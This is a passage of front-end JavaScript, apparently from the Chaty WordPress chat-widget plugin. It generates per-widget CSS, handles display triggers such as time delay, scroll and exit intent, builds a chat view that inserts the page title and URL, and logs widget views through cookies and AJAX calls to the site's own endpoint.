                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a .chaty-custom-icon {display:block; width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; font-size: " + parseInt(widgetSize / 2) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel button {width: " + widgetSize + "px; height: " + widgetSize + "px; margin: 0; padding:0; outline: none; border-radius: 50%;}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg img {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel span.chaty-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; display: block; font-size:" + (parseInt(widgetSize / 2)) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-cta-button {background-color: " + widgetRecord.settings.widget_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-cta-button button {background-color: " + widgetRecord.settings.widget_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel > a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel > a .chaty-custom-icon {display:block; width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; font-size: " + parseInt(widgetSize / 2) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel button {width: " + widgetSize + "px; height: " + widgetSize + "px; margin: 0; padding:0; outline: none; border-radius: 50%;}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg img {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel span.chaty-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; display: block; font-size:" + (parseInt(widgetSize / 2)) + "px; }";

                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .ch-pending-msg {background-color: " + widgetRecord.settings.pending_mesg_count_bgcolor + "; color: " + widgetRecord.settings.pending_mesg_count_color + "; }";

                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon {line-height: " + widgetSize + "px; font-size:" + (parseInt(widgetSize / 2)) + "px; }";

                    if (widgetRecord.settings.icon_view == "vertical") {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {height: " + (activeChannels * (widgetSize + 8)) + "px; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {width: " + (widgetSize + 8) + "px; }";

                        for (var i = 0; i <= activeChannels; i++) {
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open.above-chaty.has-chatway .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace + 1)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace + 1)) + "px);}";
                        }
                        if(hasChatway && chatwayPosition == "inside-chaty") {
                            let i = 0, j = 1;
                            for(let key = 0; key < activeChannelList.length; key++){
                                channel = activeChannelList[key]
                                customCSS += "body.chatway--active #chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel."+channel.channel+"-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                if(channel.channel != "Chatway") {
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel."+channel.channel+"-channel-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i  - j - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                } else {
                                    j = 0;
                                }
                                i++;
                            }
                        } else {
                            let i = 0;
                            for (i = 0; i <= activeChannels; i++) {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            }
                            if (chatwayPosition == "above-chaty") {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                            }
                        }
                    } else {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("hor-mode");
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {width: " + (activeChannels * (widgetSize + 8)) + "px; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {height: " + (widgetSize) + "px; }";
                        let i = 0;
                        if(hasChatway && chatwayPosition == "inside-chaty") {
                            let i = 0, j = 1;
                            for(let key = 0; key < activeChannelList.length; key++){
                                channel = activeChannelList[key]
                                customCSS += "body.chatway--active .chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                customCSS += "body.chatway--active .chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                if(channel.channel != "Chatway") {
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                } else {
                                    j = 0;
                                }
                                i++;
                            }
                        } else {
                            for (i = 0; i <= activeChannels; i++) {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            }
                            if(chatwayPosition == "above-chaty") {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(" + ((widgetSize + 8) * (1 - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                            }
                        }
                    }


                    /* set widget position */
                    var bottomSpacing = widgetRecord.settings.bottom_spacing;
                    var sideSpacing = widgetRecord.settings.side_spacing;
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {bottom: "+(bottomSpacing)+"px}";

                    if (widgetPosition == "left") {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {left: " + sideSpacing + "px; right: auto;}";
                        customCSS += ".chaty-outer-forms.pos-left.chaty-form-" + widgetRecord.id + " {left: " + sideSpacing + "px}";
                        $(".chaty-form-" + widgetRecord.id).addClass("pos-left");
                    } else {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {right: " + sideSpacing + "px; left:auto;}";
                        $(".chaty-form-" + widgetRecord.id).addClass("pos-right");
                        customCSS += ".chaty-outer-forms.pos-right.chaty-form-" + widgetRecord.id + " {right: " + sideSpacing + "px; left:auto;}";
                    }
                    $(".chaty-form-" + widgetRecord.id).show();

                    var formBottomPos = widgetSize + 15 + parseInt(bottomSpacing)
                    customCSS += ".chaty-outer-forms.active.chaty-form-" + widgetRecord.id + " {-webkit-transform: translateY(-"+formBottomPos+"px); transform: translateY(-"+formBottomPos+"px)} ";
                    customCSS += "#chaty-widget-"+widgetRecord.id+".chaty:not(.form-open) .chaty-widget.chaty-open + .chaty-chat-view {-webkit-transform: translateY(-"+formBottomPos+"px); transform: translateY(-"+formBottomPos+"px)} ";

                    /* set on hover text color */
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip:after {background-color: " + widgetRecord.settings.cta_bg_color + "; color: " + widgetRecord.settings.cta_text_color + "}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-top:before {border-top-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-left:before {border-left-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-right:before {border-right-color: " + widgetRecord.settings.cta_bg_color + ";}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .on-hover-text {background-color: " + widgetRecord.settings.cta_bg_color + "; color: " + widgetRecord.settings.cta_text_color + "}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-top .on-hover-text:before {border-top-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-left .on-hover-text:before {border-left-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-right .on-hover-text:before {border-right-color: " + widgetRecord.settings.cta_bg_color + ";}";

                    /* Custom CSS for Agents */
                    var agentMaxHeight = formBottomPos + 72 + widgetSize;
                    if (agentMaxHeight > 0) {
                        customCSS += ".chaty-outer-forms.chaty-form-" + widgetRecord.id + " .chaty-agent-body {max-height: calc(100vh - " + agentMaxHeight + "px); overflow-y: auto; } ";
                    }

                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header {background-color: " + widgetRecord.settings.cta_head_bg_color + ";}";
                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header {color: " + widgetRecord.settings.cta_head_text_color + ";}";
                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header svg {fill : " + widgetRecord.settings.cta_head_text_color + ";}";

                    /* Custom CSS for WhatsApp */
                    var whatsAppMaxHeight = formBottomPos + 72 + widgetSize;
                    if (whatsAppMaxHeight > 0) {
                        // customCSS += ".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-" + widgetRecord.id + " .chaty-whatsapp-content {max-height: calc(100vh - " + whatsAppMaxHeight + "px); overflow-y: auto; } ";
                    }

                    /* Custom CSS for Contact Form */
                    var contactFormMaxHeight = formBottomPos + 82 + widgetSize;
                    if (contactFormMaxHeight > 0) {
                        customCSS += ".chaty-outer-forms.chaty-contact-form-box.chaty-form-" + widgetRecord.id + " .chaty-contact-inputs {max-height: calc(100vh - " + contactFormMaxHeight + "px); overflow-y: auto; } ";
                    }

                    if(bottomSpacing != 25 || sideSpacing != 25) {
                        $(".chaty-outer-forms.chaty-form-" + widgetRecord.id).addClass("custom-cht-pos");
                        $("#chaty-widget-"+widgetRecord.id).addClass("has-custom-pos");
                    }

                    var total_wp_form_size = parseInt($("#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-header").outerHeight()) + parseInt($("#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-footer").outerHeight()) + parseInt(widgetSize) + parseInt(bottomSpacing) + 20;
                    customCSS += "#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-body { max-height: calc(100vh - "+total_wp_form_size+"px); overflow-y: auto; }";

                    /* checking for triggers */
                    var visibleStatus = checkChatyCookieExpired(widgetRecord.id, 'v-widget');

                    if (visibleStatus) {
                        if (isTrue(widgetRecord.triggers.exit_intent) || isTrue(widgetRecord.triggers.has_time_delay) || isTrue(widgetRecord.triggers.has_display_after_page_scroll) > 0) {
                            /* checking for time delay */

                            if ((isTrue(widgetRecord.triggers.has_time_delay) && parseInt(widgetRecord.triggers.time_delay) == 0)) {
                                updateWidgetViews(widgetRecord.id);
                                $("#chaty-widget-" + widgetRecord.id).addClass("active");
                            } else if ((isTrue(widgetRecord.triggers.has_time_delay) && parseInt(widgetRecord.triggers.time_delay) > 0)) {
                                chatyHasTimeDelay = true;
                                if (parseInt(widgetRecord.triggers.time_delay) > chatyMaxTimeInterval) {
                                    chatyMaxTimeInterval = widgetRecord.triggers.time_delay;
                                }
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-delay");
                                $("#chaty-widget-" + widgetRecord.id).addClass("delay-time-" + parseInt(widgetRecord.triggers.time_delay));
                                $("#chaty-widget-" + widgetRecord.id).attr("data-time", parseInt(widgetRecord.triggers.time_delay));
                            }

                            /* checking for page scroll */
                            if ((isTrue(widgetRecord.triggers.has_display_after_page_scroll) && parseInt(widgetRecord.triggers.display_after_page_scroll) == 0)) {
                                updateWidgetViews(widgetRecord.id);
                                $("#chaty-widget-" + widgetRecord.id).addClass("active");
                            } else if ((isTrue(widgetRecord.triggers.has_display_after_page_scroll) && parseInt(widgetRecord.triggers.display_after_page_scroll) > 0)) {
                                chatyHasPageScroll = true;
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-scroll");
                                $("#chaty-widget-" + widgetRecord.id).addClass("page-scroll-" + parseInt(widgetRecord.triggers.display_after_page_scroll));
                                $("#chaty-widget-" + widgetRecord.id).attr("data-scroll", parseInt(widgetRecord.triggers.display_after_page_scroll));
                            }

                            /* checking for exit intent */
                            if (isTrue(widgetRecord.triggers.exit_intent)) {
                                chatyHasExitIntent = true;
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-exit-intent");
                            }
                        } else {
                            // saveChatyCookieString(widgetRecord.id, 'v-widget');
                            updateWidgetViews(widgetRecord.id);
                            $("#chaty-widget-" + widgetRecord.id).addClass("active");
                        }
                    } else {
                        updateWidgetViews(widgetRecord.id);
                        $("#chaty-widget-" + widgetRecord.id).addClass("active");
                    }

                    /* check for font family */
                    if (!isEmpty(widgetRecord.settings.font_family) && widgetRecord.settings.font_family != "none") {

                        /* check for default browser font */
                        var fontFamily = widgetRecord.settings.font_family;
                        if ($.inArray(fontFamily, defaultFontFamily) != -1) {
                            if (fontFamily == "System Stack") {
                                fontFamily = "-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif";
                            }
                        } else {
                            /* load fonts from google */
                            $('head').append('<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=' + fontFamily + '&display=swap">');
                            $('head').append('<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=' + fontFamily + '&display=swap">');
                        }
                        customCSS += "#chaty-widget-" + widgetRecord.id + ", #chaty-widget-" + widgetRecord.id + " .chaty-tooltip:after {font-family: " + fontFamily + "}";
                    }
                }

                if(chatyHasExitIntent) {
                    bindExitIntentFunction();
                }

                /* set dynamic CSS for widget */
                if (customCSS != "") {
                    if (!$("#custom-chaty-css").length) {
                        $("head").append("<style id='custom-chaty-css'></style>");
                    }
                    $("#custom-chaty-css").append(customCSS);
                }

                /* set dynamic CSS for widget */
                if (advanceCustomCSS != "") {
                    if (!$("#custom-advance-chaty-css").length) {
                        $("head").append("<style id='custom-advance-chaty-css'></style>");
                    }
                    $("#custom-advance-chaty-css").append(advanceCustomCSS);
                }

                if (key == (widgetData.length - 1)) {

                }

                if($(".chaty-sms-channel").length) {
                    $(".chaty-sms-channel").each(function(){
                        var thisLink = $(this).attr("href");
                        thisLink = thisLink.replace(/{title}/g, getPageTitle());
                        thisLink = thisLink.replace(/{url}/g, window.location.href);
                        $(this).attr("href", thisLink);
                    });
                }

                $(document).on("click", "#chaty-widget-"+widgetRecord.id+" .chaty-i-trigger .chaty-channel", function (){
                    if($(this).closest(".chaty-widget").hasClass("has-single")) {
                        if ($(this).closest(".chaty").hasClass("form-open")) {
                            if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                                $("body").addClass("add-bg-blur-effect");
                            } else {
                                $("body").removeClass("add-bg-blur-effect");
                            }
                        }
                    } else {
                        if ($(this).closest(".chaty-widget").hasClass("chaty-open")) {
                            $("body").removeClass("add-bg-blur-effect");
                        } else {
                            if (!$(this).closest(".chaty-widget").hasClass("chaty-no-close-button")) {
                                if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                                    $("body").addClass("add-bg-blur-effect");
                                }
                            }
                        }
                    }
                });

            });
            if (!$("#custom-advance-chaty-css").length) {
                $("head").append("<style id='custom-advance-chaty-css'></style>");
            }
            $("#custom-advance-chaty-css").append(customExtraCSS);
            if(($(".v3_site_key").length && !isEmpty($(".v3_site_key").val())) || ($(".v2_site_key").length && !isEmpty($(".v2_site_key").val()))) {
                LoadChatyGoogleRecaptcha();
            }
        }
        removeEmptyTooltip();
        checkForChatyTriggers();
    }


    function getPageTitle() {
        return $("title").length?$("title").text():"";
    }


    function makeChatyChatView(widgetRecord) {
        var widgetId = widgetRecord.id;
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var bodyMsg = widgetRecord.settings.cta_body;
        var headMsg = widgetRecord.settings.cta_head;
        var pageTitle = $("title").text();
        if(!isEmpty(pageTitle)) {
            bodyMsg = bodyMsg.replace(/{title}/g, pageTitle);
            headMsg = headMsg.replace(/{title}/g, pageTitle);
        } else {
            bodyMsg = bodyMsg.replace(/{title}/g, '');
            headMsg = headMsg.replace(/{title}/g, '');
        }
        bodyMsg = bodyMsg.replace(/{url}/g, "<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");
        headMsg = headMsg.replace(/{url}/g, "<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");
        var formHtml = "";
        formHtml += "<div style='display:none;' class='chaty-chat-view chaty-chat-view-"+widgetId+" chaty-form-" + widgetId + "' data-channel='chaty-chat-view' id='chaty-form-" + widgetId + "-chaty-chat-view' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-view-body'>";
        formHtml += "<div class='chaty-view-header'>"+headMsg;
        formHtml += "<div role='button' class='chaty-close-view-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>";
        formHtml += "</div>";
        formHtml += "<div class='chaty-view-content'>";
        formHtml += "<div class='chaty-top-content'>";
        formHtml += bodyMsg;
        formHtml += "</div>";
        formHtml += "<div class='chaty-view-channels'>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("#chaty-widget-"+widgetId).append(formHtml);
    }


    /**
     *
     * To Esc HTML Tags
     * Added On: 07/14/2022
     * Added By: Chirag Thummar
     *
     * */
    function htmlDecode(input) {
        var doc = new DOMParser().parseFromString(input, "text/html");
        return doc.documentElement.textContent;
    }


    /**
     *
     * Checking for Channel (is normal chhanel or agent channel)
     * Added On: 10/19/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForChannel(channel) {
        if (isTrue(channel.is_agent)) {
            if (channel.agent_data.length) {
                if (((!isChatyInMobile && isTrue(channel.is_agent_desktop)) || (isChatyInMobile && isTrue(channel.is_agent_mobile)))) {
                    return true;
                }
            }
        } else {
            if (((!isChatyInMobile && isTrue(channel.is_desktop)) || (isChatyInMobile && isTrue(channel.is_mobile))) && (channel.value != '' || (channel.channel == "Contact_Us" || channel.channel == "Chatway"))) {
                return true;
            }
        }
        return false;
    }

    /**
     *
     * Update widget views
     * Added On: 10/19/2021
     * Added By: Chirag Thummar
     *
     * */

    function updateWidgetViews(widgetId) {
        if ($("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").length) {
            // $(".chaty-outer-forms").show();
            var dataForm = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").data('form');
            if (!isEmpty(dataForm)) {
                var clickStatus = checkChatyCookieExpired(widgetId, "c-" + $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").data('channel'));
                if (clickStatus) {
                    $("#" + dataForm).addClass("is-active");
                    if ($("#" + dataForm).length) {
                        var buttonHtml = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").html()+"<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>";

                        removeChatyAnimation(widgetId);
                        $("#chaty-widget-" + widgetId   ).find(".ch-pending-msg").remove();
                        $("#chaty-widget-" + widgetId + " .chaty-widget").removeClass("chaty-open");
                        $("#chaty-widget-" + widgetId).addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        if($("#chaty-widget-" + widgetId + " .chaty-widget:not(.chaty-no-close-button)").hasClass("has-bg-blur-effect")) {
                            $("body").addClass("add-bg-blur-effect");
                        }
                        setTimeout(function(){
                            $(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus();
                        }, 100);

                        $("#chaty-widget-" + widgetId + " .open-chaty-channel").html(buttonHtml);
                        $("#chaty-widget-" + widgetId).addClass("active");

                        $("#chaty-widget-" + widgetId).addClass("active");
                        if ($("#chaty-widget-" + widgetId).hasClass("auto-hide-chaty")) {
                            var hideAfter = parseInt($("#chaty-widget-" + widgetId).data("time"));
                            if (hideAfter > 0) {
                                hideAfter = hideAfter + chatyHideIntervalTime;
                                $("#chaty-widget-" + widgetId).addClass("hide-after-" + hideAfter);
                            }
                        }

                        if (chaty_settings.data_analytics_settings == "on") {
                            var widgetChannels = [];
                            var widgetChannel = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").data('channel');
                            var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);

                            if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                                saveChatyCookieString(widgetId, "v-" + widgetChannel);
                                widgetChannels.push(widgetChannel);
                            }

                            if (!isBoatUser && widgetChannels.length) {
                                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: widgetId,
                                        channels: widgetChannels,
                                        userId: widgetId,
                                        isMobile: isChatyInMobile,
                                        widgetNonce: widgetNonce,
                                        action: 'update_chaty_channel_views',
                                    },
                                    type: 'post',
                                    dataType: 'json',
                                    success: function (response) {

                                    },
                                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                                        monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                                    }
                                });
                            }
                        }
                        return;
                    }
                }
            }
        }

        $("#chaty-widget-" + widgetId).addClass("active");
        if ($("#chaty-widget-" + widgetId).hasClass("auto-hide-chaty")) {
            var hideAfter = parseInt($("#chaty-widget-" + widgetId).data("time"));
            if (hideAfter > 0) {
                hideAfter = hideAfter + chatyHideIntervalTime;
                $("#chaty-widget-" + widgetId).addClass("hide-after-" + hideAfter);
            }
        }

        var blur_effrct = chatyGetCookie("hide-bg-blur-effect");
        if(blur_effrct) {
            $("body").removeClass("add-bg-blur-effect");
        }

        var viewStatus = checkChatyCookieExpired(widgetId, "v-widget");
        if (viewStatus) {
            saveChatyCookieString(widgetId, 'v-widget');
            var userId = $("#chaty-widget-" + widgetId).data("user");
            var widgetChannels = [];
            var isSingle = 0;
            var isDefaultOpen = 0;
            var widgetChannel;
            var widgetKey = $("#chaty-widget-" + widgetId).data("key");
            if (typeof widgetData[widgetKey] != undefined) {
                var activeWidgets = chatyGetCookie("activechatyWidgets");
                if (activeWidgets != null) {
                    activeWidgets = activeWidgets.split(",");
                    if ($.inArray(widgetId, activeWidgets) == -1) {
                        activeWidgets.push(widgetId);
                        activeWidgets = activeWidgets.join(",");
                        chatySetCookie("activechatyWidgets", activeWidgets, 1);
                    }
                } else {
                    activeWidgets = widgetId;
                    chatySetCookie("activechatyWidgets", activeWidgets, 1);
                }
            }
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                isSingle = 1;
                widgetChannel = $("#chaty-widget-" + widgetId + " .chaty-channel").data("channel");
                var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);
                if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                    saveChatyCookieString(widgetId, "v-" + widgetChannel);
                    widgetChannels.push(widgetChannel);
                }
            } else if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("chaty-open")) {
                isDefaultOpen = 1;
                if($("#chaty-widget-" + widgetId).hasClass("chaty-has-chat-view")) {
                    $(".chaty-chat-view.chaty-chat-view-" + widgetId + " .chaty-view-channels").find(".chaty-channel").each(function () {
                        chatyChannel = $(this).data("channel");
                        clickStatus = checkChatyCookieExpired(widgetId, "v-" + chatyChannel);
                        if (clickStatus && typeof chatyChannel != 'undefined') {
                            saveChatyCookieString(widgetId, "v-" + chatyChannel);
                            widgetChannels.push(chatyChannel);
                        }
                    });
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-channel-list .chaty-channel").each(function () {
                        widgetChannel = $(this).data("channel");
                        var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);
                        if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                            saveChatyCookieString(widgetId, "v-" + widgetChannel);
                            widgetChannels.push(widgetChannel);
                        }
                    });
                }
            }
            if (viewStatus && !isBoatUser) {
                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                if (!isBoatUser) {
                    $.ajax({
                        url: chaty_settings.ajax_url,
                        data: {
                            widgetId: widgetId,
                            channels: widgetChannels,
                            userId: widgetId,
                            isMobile: isChatyInMobile,
                            isOpen: isDefaultOpen,
                            isSingle: isSingle,
                            widgetNonce: widgetNonce,
                            action: 'update_chaty_widget_views',
                        },
                        type: 'post',
                        dataType: 'json',
                        success: function (response) {

                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                            monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                        }
                    });
                }
            }
        }
    }

    /**
     *
     * check for visitor status and update it if required
